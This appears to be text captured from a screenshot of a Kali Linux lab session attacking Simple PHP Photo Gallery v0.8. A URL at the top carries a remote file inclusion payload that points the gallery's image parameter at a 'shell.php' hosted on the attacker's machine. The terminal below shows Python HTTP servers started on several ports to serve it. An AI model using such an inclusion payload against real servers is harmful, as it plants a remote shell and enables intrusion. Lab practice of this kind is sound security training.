 192.168.155.58/image.php?img=192.168.45.218:80/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
Simple PHP Photo Gallery v0.8
dennis@kali: ~/Tools
File Actions Edit View Help
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 5500
Serving HTTP on 0.0.0.0 port 5500 (http://0.0.0.0:5500/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 21
Serving HTTP on 0.0.0.0 port 21 (http://0.0.0.0:21/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...